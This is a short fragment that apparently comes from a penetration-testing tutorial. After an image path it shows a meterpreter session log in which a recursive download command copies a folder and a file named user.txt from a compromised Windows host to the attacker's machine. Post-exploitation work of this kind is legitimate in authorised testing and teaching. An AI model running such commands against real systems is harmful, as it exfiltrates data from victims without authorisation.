 meterpreter > download -r C:\\test /root/Desktop/test
[*] mirroring  : C:\test\nam -> /root/Desktop/test/nam
[*] mirrored   : C:\test\nam -> /root/Desktop/test/nam
[*] downloading: C:\test\user.txt -> /root/Desktop/test/user.txt
[*] download   : C:\test\user.txt -> /root/Desktop/test/user.txt
meterpreter >